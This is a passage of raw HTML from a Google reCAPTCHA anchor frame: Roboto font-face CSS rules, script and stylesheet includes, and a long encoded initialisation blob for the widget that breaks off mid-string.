U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="6-Y3qjGyxVkX0CsSdwVGXw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="6-Y3qjGyxVkX0CsSdwVGXw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="6-Y3qjGyxVkX0CsSdwVGXw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wo07JsK6cVIdEMKcZsO5woYkeMK+QhzCo8KdwrTDtsOKJ8O5dj7Dm8Kmw4jCsSXDscKxw4dhw4oGwrvDmsKfw489LD80QsKfw54Dw6/ClAMBwpQ4Q8O1w68YwqwMPMOUWcKUw6bDoMKWXcK2wrABw4HDgcK9Mi8zL8K5DgLCj8O8wrlPw55FwrQOwq7DrsOcUcKXw5DCgcKhwq0xZXTDkcKNw6/Cu8KMFCZ8w7DDocKbPUHCrMOCwqzDvcOpw4jCksOuw40rw4XClcKCXsOQf8OSJR3DiV3Cq8KlXiHCu8OIwpPDo8OjFVMTClAew7t6wpBVw4J4woBLBGjCsHDDngfCpH0jZMOFDCg1wp81wpPDnzLCt8O4wolmUsK3cBjDgxfCosKyS1zCvWHCqxU/bcOMVnImWFzDm8Ohw58awpAbScO6w5fCmHnDisOrw4YxwqnClELDphkHVgzChm0+TMKtEsKoO8OGSsO6JcOTdU7DpMKoB8OMw4HDnMKcDMKzw7dPPG3Cs3zDnzjCnMO7w59JInzCtinCjGFawoxVw4x3w7dRTWtOwrkAH8OLw5lVwoBsEWPCkcOcw7/Dj8OXwrwSWxLDhhwWIcOwSsO7w5UTwrrCl8OhK8ORw63DgWbDsTDColbCtHPDlMKSBHHDgwpnB2rChsOnwpDDrcKlwq/CkcO3wprDkChteCx0wrHDrxlTc2oSN3EpUsOawrzClRE5wp/Dnz1SwopHRMKYDsOrwqXCiMOpRgnDmsKHEVImwpfDicOHeyMFw49AScOqwp3DjcODwqc7w5p7w5/Cl8KcMMO0K0YYLcOkwo0JwrDCucKtdsOXwrfDj2zDtsK7csKYUcK0w4Fhw4XDhQ56w5LDnsOEw63DklHCi8ONdsK6CH9UMxMFZxNcw5toc8KwMMO2w4DClsORw7PDqxPDvsKuAlnCoELCtsOgwp50Gxsgwr10w6Zow43CscO0w7rDu8KZR8OiE3Uqw7IQwrZ3wo4Nw7/Di8OLbRzCicK3fmnCqjbDswrDl8O1wqLCsMO/e8KyR8O/w68pP8OFIcKAw4MTbmbDo13Dj8Ojw53DjFgCN8Kmw6wGQ0g5XzMMw7HCq1jCnUgwPmfDk0LCj8Kkw7HDhcOGw7zCi3hlwr7DikHDocOVw6TDvnVMw59YIsOzw4jCl0khwqXDtMKKw5BJwofDrknDtk3DuEzCoMOfwo/[base64]/[base64]/[base64]/KF3DjcOaw75FwpHCpsKrdwDDsMOkwrA/w6ofw6zCtS8EScK/VytsGmLCs8KbEjEYw4/DpMK0MMOSw7HCgDQMO8KXb8KZw5vDjH4RaizChzhXQcKmF8K7w7hQIC3CvMOjFzsxXh9EXTJDCsOOP2TCg2/DtF40wpfDuGkiw7tww77Dlz7Di3RNT2XCv8KtaErCllUlwp/Chg/CpcO1DcKNPx8kw7jDjF/DoRJWwr7DvMOwMMOSV8OvwpDDl8KucG18a0nCk8O5RD7CqsK1SsK3DsKnEBPCqg8mworDjiPDgFzDsCRBwoLDt8Klw43Cm0x2HcKBwq17cAonwpYPwr85D8OwwqMqwo0NJWp/wop0UsK8w53CmMO/[base64]/CvxXCuMOYw5/DiiTDscOEw7lHVznDhFlSPnTCucKqX0BKw5DCgcKMeE1mZ8K/bkTDu8Kwbk7DmMKDw7RCAml9EMOkAMK/OT9SG33DtX/Cmgkww4vDosKewoV+eTjCp0daOcK3w4rCnSPCiUDCqMK/[base64]/Di8OJA2wXZMOELcKBBGLCtMOKJjQeLcO8wp5KTRXDgk1rwokxXcKLEFMCw6rDl37DqMO1wqRoH8ORwq3CuV83w6l0fcOUGhPCvlrCg25WSRbCisKDw5/DvGRfVm0OL8KCwrUqwrBJw4vDqHY9eQHClRTDi8KTSzfCtMOAwrwMw7wPwoYYwqtpcsKwTmR9WMOCwqbDrmw+w4bCs8OjwoUyLsKnOsOQwpktwo3DlFbCrMKgw4PDnMOFwolGwoLDi8K/NkRgw7fChcOAw44MDMKPQhkTw6wfQFLDi8Okw4BVcMOeVB4Mw7LCiWs/W0NCW8KPwoTCtgZYw68oIMKRLMOVwrvDu2/CtCvCssO/[base64]/csK7E8KyCjZ5wofDn8OawqfDq0DDgEMcwpbCjToKLMKeXWJuw4BcwoRXHTrDnEViw6tkwoXCgsK0wojCuS94DcOsw7/CvcKEGMOgL8OSw6UXwqXDvsOBRsOPb8OBMsKeVhjCnwtsw5rDgMKiw7TDrDTCgMK6w49yFFTDgElywqVdX1zCmwjDl8O7RnBuVsKVFcK+wozDgm5Rw6nDmBzDvAzDocO4wrV3UgTCnsKcVzh+woQ5woIww5PCvcKndwokwprDvsKzwrQ+Vn/[base64]/Dh8O8M8Kkw67DogrDs8KHWjDDmx58w6Y1Q8KEwpXDpcOYK8O2w77CvMK1L2bCmEHCskzCuDHDhBggw4IoX8O/SsKGw5Ymc8KZwqDCusOkw5QdFXbDvMKDRW5PMcKKbsOFDHjCnlfCs8KKwqwpaGjCpidYwo4ULcOlV2tXwrPDssOoD8Oyw6fCjCdlVMKKUGQIK8K6XTDCnsOHZ3LCiMORwqVfWMKYw67DpMKrEngNUAHDrH8OT8KdRR/CjMOYwp3CicKUFMKvw5xbSMKWTMK5ZGkZWT/CrwN/w608wrnDuMOaDcOEZsOSRExFdgXCsA0DwqzCgl/DlCRNf2gZw7pHUMKYw599QFvCksOObsOjb8OlCsOQX2lwPwjDkVLCusKbIcKqIMKpw7fCuknCmMKCQyk1AUbCh8O/UAkVZ2E/[base64]/[base64]/CuMKUw4Vbw7pjw7fCr8KNWA7DhGlyHEvDqAPCjhbCkDljCCfCnMOEATl+wrXCp0LDncORH8KBTGdsTsOaS8KJw7DDoEHCjMKDDsKowqDCl8Kpw5AbLFDClsKBw4d9w7/[base64]/[base64]/DmsOuIhTCiMOBwqRZH8K2wo3DpWjCv8KIwqgKw4R+V8KLD8OnEsKbTsKcBcOwWHLCkULCq8Oxwr7DlH3Dtjk4wpsRJVjCsMKcw57DsMKjMVvDqkLDmcKOw5DCmi9mW8Ktw4xUw57DmyrDs8KLwrtJwr4/b0fDhhIiShzDhcO7FMO5MMKKw7fDgi0pPcOOwq02wqLCn0s6OMOZwoo6wpHDt8K8w7sYwqkuIShLwoB3bwjCkcO8wotXw6jDugYfwrQcbxhLXAnCql47wprDnsKed8KlKcOmUVvCu8K7w6zDtcKBw7Vdw5pgPz/CoRvDgwlawq7Dm314NmvDqgBpc0ADw6rDlsOsw59vw5DDlsOkKMOdRcKnCsKFZmt8wqPChQvDgBHDoybCrUHCosKlesOMRnoEAEEQKcObw5VYw49rQsK7wo/DmHFnJSMJwrnCtysTPhfCnCo3woPDnRpAI8KhcMKpw5vDmhF7wqc1w5/CvsKTwoPCpzEhwoFPw6R+wrnDvBZ+wo0BQwoVwrUUMMOvw6DDt3MSw6NsYsKZw5LCjcOhworDpn18XyUBTSfDnMOhQxzCqSx4JcKhB8Omw5tvw4bDvsO4WWBmacOddsOKa8K0w4E3wrHDoMO/[base64]/ClhvChsKQPcOgwoQdVmc6wpEJEnDDkzhfJXwsKgw2Hg1Ow6RBwoxNwo40DMK2EcOMVEXCsj15MzfCucO1wqXDisO1w6h8K8O8RF/[base64]/ChCTDjMOqOTDClXI0fiTCm8K5UcOuw6tMw5PDn8OTwpLCksKuJcKaw4MNw4nDpwfCgcOAw5DDj8KGw7QwwqR7YC58wrsXdcONFsO9w7grw5TCucKJw5E/[base64]/CusOKw6YMw5vCnEoXw4MAwrpvAEjCusKCwq8mwoYnwopMw4lEw5Fuwr0nbA8ww5/[base64]/w5fDncOYwopSw5PCvMOAwoTDv8KZPmPDhUjCqzPDul/CrcK0BW/DjikGUMOcw5wJGMOvf8OWw4wyw4LDkV3DvhQbw43CgcKew6UiQsKQE2QHO8OgM3DCmD7DrMOyaw0AW8OHaAYDwoVnO3LDv3cyNFbCkcOSwrAibUfCunLCqWvDoWwbw69bw7/DvMKnwp7DsMKBwqDDvlXCp8KEBgrChcOcIsKlwqsgFMOOQsKuw4sKw4oDKT/DqALDhHYnYcKlPErCvk3DuXkMWAhQw4dew6pwwrNMw43DjHXCi8KjwrsAIcKUARvCoDclwpnDhMOxWG91bsOnGMOFSmnDtcKUMy9vw5MhFcKCa8KPDFV9F8Oew7DDlh1TwpY8w6DColjCpQnCqQQVTVzCjsOgwp7CmcKdUW/CvsKoEhQ3MCE9w4XDkcO1fcOwDG/DrcOmO1RfQghaw74fKcOTwq7Dm8O4w5hXdcOeYzMaw4rDnDxndMOowpzCrnB7VDg4wqjDnsOGLMO6wqrDpwBiB8K6X1zDi3TCp1siw4N2EcOQcsO6w6PCmBvDhVYHPsOcwoJGbMO3w4HDgMKywrM6dkEVw5PCtcOufFNvdj/Dkg0jfMKcQsOcL0IXw4bDvQTDtcKIW8OtC8KbNcKKQsOND8K0wrVtwqI4AgbDs1gRKnvCkRvDsDNSw5IeJXN2AH9ZPi/Cm8OOc8O/IMK3w6TDkxnDoR7DisOMwqHDl1IWwpPCmsODw5FdecK6ScK8w6nCkG3DswjDighVb8KFMQjDl1RRRMK6w4kswqlAPMKaPTQ2w5DDhD1nfl8tw53DuMOEPHXDk8KMwp/DkcOIwpAEHWg+wonCrsKjwoJ7D8ORwr3Di8KKccO4w7TCkcKZw7DCgUt0GMKEwrRnw7RROsKowqfCmMKXMDfCkcOKUjvCosKqAi/CoMKtwqXCtVXCpBrCs8KVwrpKw6fCrsOnKX7DoTvCsXvDocKpwqPDjDTDnEYgw5sXFMOVdMOlw5XDmz7DqR/[base64]/wrlXw5nDocOtw43CjgDDtcO2wqJFRMKyTi7Co8ORw55UbH97w5UEQ8KuwovCpmTDicOVw5zCiiXCpcO7aXDDkm7Cvw/[base64]/csOMDnxkw7oSwqTCgsKuw79VCxsvw6zDrsKcE8OIwpXDjsOvwr9GwrEJEUVBLi/[base64]/DqsOlR8OOw5xNYMOTWHnDvGvCqsKgw5DCvsK/wr9XE8KtTcO6wp3DusKHw6pvw5PDvkjCpcKJwokXZihlBxYpwqnCpcKMasOdXMKWOjXCmzzCg8Kgw50hwpQuNMO0XTVgw6TCisKqHktFbjrCpsKbCiTDnkBQPMOIHcKNZzgiwp3DlsOswrnDuGo0WsO/wpPCjsK5w4k3w7hvw4xKwrnDvMOuW8OTOsOpwqFIwoEwCMKMKWYlwojCuyIYw7HCqzM4wpzDik/Dgnocw6nCpcOhwqh/AgfDvMOlwpoaD8OxW8KDw6knJ8OiHksvVHXDvMK0Z8OYZ8OHagUEYcOHCsOBWnxnK3HDucOrw4NAQ8OJW04ZE3Rtw5TCoMOsSE/DjCvDkwHDjCLCoMKBwo4tMcOxwrDCmxLCs8K/SCzDk3MBWCh8FcKiQMK7ByHDjw8Fw6w4UnfDvcKLw7jDkMOpMSFZw6nDrVRcfi7Cp8K9woDCpsOEw5rCmcOVw7fDh8OnwrVqa2PCmcKLKV0MMMOnw4Iiw4nDnMOxw5bDpFXCm8KcwrfDoMKKwp8dPsKFH3nDjMKORsOoHsO6w67DmUluwrFUw4AaTsK8VEzDqcK4wr/Do2XDlcKKwqDCmcOwS0wgw4/Cu8OKwrXDknprw5dcdsOVw40sJsO1wrVwwrkESn5De3PDkD9Bb1pIw7hNwrHDvsK2wojDkxRrwp1Tw6MYJF53woTCicOYBsOzecKIL8Owc2ABw5VOw5DDmlHDqibCtDUIKcKAw79wCcOZwqx/wqDDmRPDvW0fwq3DqcKxw5bCvMOiMcOSwpDDosKwwq5WacKWKzFawonDisOSwpvDhygPXRV8B8KVKz3DkMKJRnzDlcOww6XCocKMwoLDtMOKesOzw7jDpcK4SsK0WMKIwoIODkzCgGJXbMKtw4/DjMKWd8O7WMOcw40RE1/[base64]/TcO0QR/DmsOcwoFTJgE9wrMhwo4qD3HCssKWDydoKkcnwqfCj8OoKAbCpFbDqkUlF8ORSsKNw4RtwoLCqcKAw6nCicO9wpgGOcKww6oQcMOTwrLCmkbDkcKNwo3CmG5kw5XCr3bCrRLCv8OaXw3DjGQdw5/Ciihlw4rDtcKNw4DDlBnCq8OLw694wrnDmBLCgcKzNyUJw4fDixDDgcKmdcKBScOAKBjCqWcyb8KESMODPjzChMOaw4FUDFDDimQRGsK7w5XCn8OEL8OIacK/A8Kow43DvFTDpizCoMK2fsKrwqRAwrHDpw1eX0bDjBXCnnQMZBE5w5/DpmLCvsK5HB/CnMO4ZsKHcsKKV0nCs8K5wqTCrsKgIhbCqljDok0Xw43CvMOSw6rCm8KgwpEsTwXDucKSw65oOsOUwrjCkhbDisOewrLDt2RIVcO+wrM1L8K2wq7CsScrGnXCoBUyw4bCg8K1w7Q5BzTCtjMlwqXCn05aPxvDgTpMa8OCw7pVD8OHMA9/[base64]/w7ZqwqogwoQtFcKQYDzDjMOvdw7Dkk3CjwXDv8KiGw0bw4LCt8OjfgHDmcK+YsKSwpkXc8ORwr00RExyVxcEwr7CuMOsXcKRw6bDisOebMOGw6JBBcOyJnfCjkLDmFDChMK3wrLCiBUbwolfMsKcMMKETMKYAcO0axHDm8O/wqQRADTDtyxMw7HCvipGw5NVdSR9w5YbwoZkw6zDg8OfZMKQSG0sw6g5S8O5w4TCv8K8NmrDqj4gw7gjwpzDucOdEGHCkMOHcFvDqMOywr3Cq8K+w5PCs8KbSsOBKFnDscKyDsKiwr1mdgXDscOAw4k/KMKRwo3ChgNSS8K9ccK+wpLDscKlHQLDsMKRGMO5wrLDsjTCvUTDqMOQJSggwonDjsOCaA8dw65rwo8bA8Odwr9IMcK/w4PDrjTCtyM8GsOaw4zCrD1Cw5fCoT1Ww4ZFw7Qpw6YIAGfDvCLCtX/DncOPRcO3GsK9w4fCncKOwrIzwpXDgcKrCsKTw6Ryw59ebR4KPjRmwobDh8KsBwnDmcKsTsKrL8KsAXPCn8ONwrTDsSoQXTrDqMK6WsOKwoEEbC/DpWhKwrPDngbCh1HDmcO0T8Oian7Dlj/CnTXDlMKcw4DCjcOow53Dj2MLw5TDnsOFIcOAw4RndsKTScKYw5I3O8KVwqdEecKvw4zCjCskCgPDq8OGTzZ1w4NHw4PDg8KZHMKLwp53w43CksO4J14CTcK/[base64]/[base64]/CoQ7Dh0fDihvDpcOww5fCpsKow6gDw73ClW3DtMOjKzZww6UlwrnDvMOqw7zCqsO5woxqwrfDtsK6NWbDpW/DkX1DFMO+RMOxQj5rMArDsAEYw7ovwoLDhlIkwqMaw7lCVTjDnsKuwq3DmcOjUMOYJ8KJVV/[base64]/wr5vWnDCkEkoYsOEwrQ0wr7Cl3vDkB3DrsORwofDtmfCicK+w5/DrcKIFXMTJcKAwrLCm8OpTXzDulTCvMOTe1vCrsO7esOiwr3DslPDlcOvw7LCkyNnw4otw5DCosOfw67ChEVUYDTDuETDi8O3JcOOFFREJiQ0b8OjwqtRw6bCvCA/wpRNwoJJb1Mkw7VzAiPCrD/Chjh5wp9tw5LCnsKTdcOkBSgawpjCi8KRBVh6wqUHwqh6ZWbDusObw5VLfMOFwp/DqBAFMsOLwp7DkGdqw7NHJcOAD3XCrX7Cs8OBw4V7w5/CssKjw6HCncKmbzTDoMK3wrNTEMO4w43Dv14kwp8yE0F/wrdGw7LCn8OGehZgw5New57Dq8KiN8K4w6Riw7EqOsK/woR/worCkQBvP1xFwp04wp3DlsOgwq/Dt0d3wqtRw6bDmFTCsMOLwptDVMOTPWXCrVEkKXfDncOXJcKkw7lgWG7CmCEUcMOnwrTCpMKZw5fCnMKGwoXCjMODN1bCnsKMd8KbwrjCjUVYS8Olwp7CrcKuwq7CuGPCr8OaCSZ8TcOqNcKccg5iI8OiCSfCr8KvFiw/w7ocOGklwprCi8Oqw5DDrcOMbRptwpw7wpgTw5vDrS8Awrguw6PCu8OyfsOxwo/CgRzDncO2JwUMJ8KRwo7CvicoYz3Ch1rDuxNkwq/DtsKnZRzDuhARJsOUwqjCq2rDgMOhw4Rbw7prdXcMfiNgw5zCscOUw69FAz/DkiHDl8Kzw4nDq3PCrsOWEiPDisK8A8KoY8KMwojChyLCvsKRw4zCkQfDmsORw4HCq8O4w7VMwqs6ZMOwUizCgcKdw4PCjGLCvcOlwrvDvCZDCMOhw7LDiBrCqWLDlMKTDU3DgkvCu8O/e1nCu3IxWcKrwqrDhAUxaAbCssKKw6FLU1YrwrTDuBnDkFliDVo1w5zCqAYkT2BCKQHCkV51w67DiX7CvzDDs8KQwobDpHUcwqBsMsOww6jDn8OtwpDCi0FSwqpHw7/DssOBL0guw5fCrcOOwqLDhDLCkMKLfBJ6wr4gEg86wprCnjs6w7BTw40gXsKTX3EVwpZKAcO0w7VULMKLwrjDlcOkwpIJw7zCiMKUdMOew7TCpsO8LcKWFcONw4UVwprDtGVFCk/DlBMMOCPDlMKRwovDp8OdwprClsOrwq/CiWpKw4DDrcKIw73Djh9MEMOZdmlSYSPDpxDDpELCs8KdWcOmaTU7FMOnw6V2SsKqD8ODwqkON8K+wrDDiMKtwoAOX3oPXGoYwrjDnAoPHcKeXlTDicOZYlHDiSHDhcOTw7shw7/[base64]/[base64]/DtcKNYMKXw5/DpcKrwqbDtcOrwqXDp8O2w7jCgzbCjzHCj8Ksw5wkJcOPw4UYCnnCjhMLN07Cp8OND8OOTMO/w7/DijtHeMKsD2fDlsKvbMObwo9xwqVSwopmGMKhwrxSM8OpcSpvwp1Iw6PDmxXClEUWDUnCkkPDny9Ow7QzwoHCinQ2w5/DmsKqwoETCnjDgmPDt8OIB2LDiMOXwow/N8OnwojDrGM7w7sWw6TCr8OHw75dw45lZgrCjRwRwpVNwqfDlMOHAkbChWw7N0nCvsONwoosw73ClD/DmsOqw5HCvMKqPXoTwoZMw6MKT8OmUcK4w5LDvcOQwqvCt8KLw79CKx/ChCIVdzNUw7knP8KLw5kIwqVIwrvCo8KiTsOsWyrClH3CmVvDpsOfOkkqw53CgsOzeX7DumEuwrzCmcKkw57DlAoIw6c9W2bCqsOnwoV4wqJywoMYwpHCgirCvsKLdj7DvFsOABLDh8Oew5/CvcKyYn9+w5zDisOTwrNzw4wdw4VaOjzCoFTDmcKOwr7ClsKQw6oewqfCtm3CnyRPw5PCm8KNZmFjw68fw6nCs3MFbcKdVMOmTsKSRcOgwqLDlyDDp8O1wqHDjlQNLsKqJMO/EzzDvy9KT8KdfsK8wqLDol4EfSHDi8K7woTDvsK0wqYyCAbDiVTDnQIjYFo4wo1wJ8KrwrfDnMK4wpjDgsODw6TCqcKcLcKewrEMMMKOeTUndBrChMOHw5V/wqMCw7J1esO9wo3DlARwwqMlQCtXwrdqwpRAGcOaZcOAw5zCqMKZw7NJw4PDnsOzwq3DgMO0Qi3CoF3DuRQOLR1UP23CusOmf8KYWcKkAsOlMcOtOMOEK8Orw7LDmwE0bcKVR0s9w5LCmjLCjcOxwpTCnDHDohQlw6E0wo/Cv14HwpDCpsKbwo/DhknDpF7DtRbCmUkaw5HCnGcQNsKIRjLDi8OyNMKEw7PDlAIXRsO+M0DCplfCuhE+w5dtw6PCq3vDuVDDt1LCsXN8UMOIFMKGPcOAfH3Dp8Obwpxvw7rDr8O3wr/CvMKpwpXCoMKvwpDDj8Oqw5oxRFExYmvCocKcOnlqwqUYw5s0wpHCsUjCucOHOmTDtxXDnVPCikxkayvDtDFQahRAwpoiw4odaC7DucOHw7fDvsK3KRFqw710EcKGw6E5wp92UsKmw5TCpBMpw6BRw7/Dmjcww7VLwpLCshLDt0jDrcObw5zClMOIFcKswrjCjml/wrhjwqZNwrQQV8O1wooTKVZdIT/Do1/Cr8OVw5zCjDDDgMKxIAjDuMKZw6bCi8OVw7LCssKdwogRwrIVwpBnZCZew70EwocQwo7DkAPCjGNuDytBwprDtRVZw7LDosK7w7DDsw0aF8KDw5Yow4PChcOya8O0JQ3DlRDCo2vCkhF0w5IHwpLDuidcT8ORdMKDUsK8w7xzF0FKFz/DpMOza0gEwq/Cu3LCmjfCkMO8QcOAwrYLwrVEwq0Hw47Cij/CqBhzeTJrQHfCsQbDoifDkRJGOsOvwoJfw6nDiFzCocKLwpnDr8K3JmTCqcKHwrcuwrbCkcO/wokgXcKudMOlwojCvsO2wqtDw5QmJcK7wpDDmsOdB8Krw6IzEcKnwrBxSSHDqDPDrMOBU8Oac8KAwqLDkDY/[base64]/DlsO0w6kVP8KzwqZqbsKfwqdhMcObDMOvcsO4AMO4wobDvj3DuMK9d2VsR8Onw51gwo/Ch1Zob8KrwqAyFyDCnmANPRgyZR/DjsOtw77ChVXCvsK3w7sDw70iwqgHB8Oxwot/w4szw6vCjSMcO8O2w60kw79/wr3CoHJvP0bCr8KvXAcqw7rClsO6wr3CiEnDm8KWGFojBxAnwowtw4HCuUrDgCx7wq5SCi7CqcONNMONX8KqwpbDkcK7wrjCgzvDumgzw5PDpMKLw7hpZ8KOaxXCl8OQDHvDvxENwqluw7h1WgHCtSpPw6jCo8OpwqoTwqV5wpbCgWMyGsKuwr9/[base64]/CuRVIw6U8JcKrAcOYTsKNY8KiembCjxEbVzBVwrjCgsORecKcBlPDjsOuZcKnw6J7wrXChlvCpcObwrHCmhPDucKUwpnDtHzDjm/[base64]/CsBR0w77CmcKCw4TCr8O2w4/DmRMlwqRuw6DDpMOWwo/[base64]/HnLCowJ1w4bCu2kGwo3CrsO6Im7CvwDCilPCqyPCncKMb8KIwrYiK8KlBcObw4IYWMKMwrxgO8KOw6J6EUzDkcOrScO/w54Lwr5/LMOnwo/DucOfwqfDhsOQQQdURlYew7AsVQrComtKwpvCrW0NK27CmsO2QjwBZirDgcKbwqhFw7rCtFvCgEXCgG/[base64]/wqlVdCTDlzzCv2l+wpxALCN7w4N1w6vCoMKoDW3DrgfChcOsOTzCkg/CvsO4wpVnw5LDqMO2JDnDo0EcGB/DhsObwpTDoMOSwqZ9WMOSZMKMw5xpADIBeMOIwoF+w6FRETY5BDE0LMOTw7sjUDEkVXDCpMOGIsOHwojDlljDs8KxXh/CvDPCk1RzfsOpw60jw5HCucKUwqwow6cVw4Q/CjZkAzgGMl/[base64]/CvMKcw6xJclzCvgJuw45dwrAdO8OGwrzDvTs6QcKaw4ERwpvCjjbCs8OGSsKLBcOwWQzDoB3Cp8Ofw5nCtkklb8OZwp/CkcO4OijDvMOfwoErwr7DtMOcSMOkw6DCmMKAwrvCgsOpwoPCvsOFBsKPw6rDrVU7JV/Do8Okw7rDrMOSIwAXC8O/dmJLwpMUw4TDr8KLw7HCh3PCil8Ww7xsMMOPC8K3AsK7wq1nw5jDkU8Yw59uw5jDpMKvw5QQw61/wojDvcO8XS4/w6lmFMKaGcOBdsOLHzLDrSleZ8K7woTDk8O4wpkkw5EOwpRKw5ZTwqcVIl/DqhlxdAvCusO6w5ENM8OOwp4ow6jDlDPCvxQGw47CusK/w6R4w7ckfcOLwr8dUn5rY8O8UDzDmEXCosKzw4E9wqE1wpfDjk3CgitZVk48VcOEwqfCtsK1wqVNa20xw7gXCw3DgVM/[base64]/D8Ode8O7NsOiw6HDj1XDpsOTZ0Utw6d1GcOLSFYZJMOuNMOjw7TCusKhwpDCkcK5D8K/XBBvwrjCjcKVw69xwprDpV/[base64]/[base64]/[base64]/DmMKYwrDCn3HCscKUwrcAwr/[base64]/[base64]/CqnbCmQ7CnMKIwo8XBMKeRiXCqy7ChcOxAsOgbErCpxrCo3XDqnHCn8OhIQNKwrhCwq/DmsKmw6rDrXzCpsOmw6PCoMO/d3XCmwfDicOWDcOmWsONXsKgXsKMw6/DtsOdwo1zf0fCuS7CoMOYEMOSwqfCp8OiNlkmVMOfw6daalM5w585JjPDnsK6NcK6wq8vWMO/[base64]/CsMKYw6Vcw4rDrcK/UMKJGwnDncO8MmjDj8OowqLCuMKNwrxPw5vCm8KMRcKtSMOfR1HDq8OrXsKSwrwNfjNgw7/[base64]/CmsKzZcKrdcK3wp7CpsOhwqhXC8KDVsKBJVIRbcKrW8OHOsKuw7s/KcOXwpLDocOTL33DrHXDjMKcScK5wpwhwrXDjsO4w5zDvsKvG1fCucO/C1PDi8O1woDCi8KGHH/Cs8K3acO5wrYswoTCkMK9TEbCrXt/b8KewoDCol7CukBATVrDjcOSaWzCvmfCkMOmBDMPO2PDuQfCqsKQZybCqnzDgcOLfMOnw7UFw7DDpsOywoFxw7fDtyxYwoHCvw/[base64]/wp/CtnZVe8K0PcOqwrkQw5IowrkXK8KgVx8/woTDosKmw4TCnEnDrsKWw6Anw4s4TT40w6RIdzd+WsOCwrrCnnHDp8KrKMO8w59/wrbDnEEYwpvDpsOTwoRoFcKORcKUwr9tw63DtsKTAcKEDlkCw6gLwo3CgMOxOsOxw4PCp8KuwpHDmBAeKcKLw40tYT9ZwpzCsg7Diw3Cr8KhTmvCtDnCiMKcJShcUT0HcsKuw61nw79UIRbDokZ2wpbCgDR+wr/CiDzDrsONSlxBwoJKbXggw5pxasKIdsKSw6F0LMOJGiDDr2FTMDrDlsOLC8KQf1QLbDvDscOVLl3CvWHCrGjDuHl9wrPDo8OrJsOLw5PDnsKxw7bDvlE8w7fCsDTDmAzCiw0sw4IEwq/[base64]/wqsVwqwNw7rCoQDDmsKIMHMGwosgw7MFwrUAw6lGZMKcSsK/FMOEwoA/w7EiwrfDoT1Rwoxsw5LCky/CnggGVQxQw6h0NcOUw6DCusOkwqPDr8K6w6gJw5xiw5B7w4ESw6TCtXDChcK+OcK2YFdhRMKtwoZpfMOnMCRhWMOTKyfChQ8swosNV8KFCE/Cvm3CjsKpB8OHw4vDtX/[base64]/Cq0nCsk1Aw69Nw7DCkEPCu0HCl3rCvcONA8Ozw6JnSMOSAU3DksO4w43DmGYoH8KTwqHDuSPDjVFEJ8OEX1bDgMK/SizClSnDrsKkGcOLwrpfIH7ChRjCpioZw7fDmkbDssOkw7JTGRpcGRtoHl0oNsK5wogsOzbDocOzw7nDsMOWw5TCh23DgsKRw4/[base64]/Cgk0RJ3QbwrJOFMKmEcOwPnIfZMOuJmbDoGDCpCUERAtXd8O/w7vDr2tWw7liJnAqwqlbZlLDvirCmMOSbGJZacOWIsOBwp83wqPCuMKpJW1mw4LCoghcwp5HCMOcajQUawkoccKyw4TDvcOfwqTCjcOCw6t8wplAaC3DuMK7TWDCkxZjwrxmb8KpwqrClcOBw7LDpsOzwp9owp5cw67DmsK/[base64]/DiMOtw4DCpVgaAmNRwpJNFhPDpSvCn1h5Y3htDcOwXMKkwovDuEE9MVX